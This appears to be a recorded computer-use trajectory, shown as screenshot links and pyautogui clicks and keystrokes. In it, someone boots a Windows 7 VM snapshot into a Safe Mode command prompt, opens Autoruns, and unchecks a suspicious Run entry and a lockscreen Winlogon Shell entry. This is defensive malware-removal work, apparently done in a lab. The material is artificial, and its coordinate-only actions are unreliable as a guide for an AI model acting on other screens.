
# Step: Apply the 'lockscreen.ct - safemode command prompt' snapshot to Win7x86 and start the VM
pyautogui.click(228, 275)

pyautogui.click(424, 405)
pyautogui.rightClick(425, 405)

pyautogui.click(521, 440)

pyautogui.click(601, 56)

pyautogui.hotkey('ctrl', 's')

pyautogui.moveTo(162, 708)

# Step: Launch autoruns from the Safe Mode command prompt and maximize its window
pyautogui.write('autorun')

pyautogui.write('s')
pyautogui.press('Return')

pyautogui.doubleClick(697, 110)
pyautogui.click(688, 205)

pyautogui.click(727, 252)
# Step: Uncheck the S1251531 Run and lockscreen Winlogon Shell entries, then leave the VM
pyautogui.click(711, 290)

pyautogui.click(313, 287)
pyautogui.click(313, 203)
pyautogui.click(354, 205)

pyautogui.hotkey('alt', 'Tab')
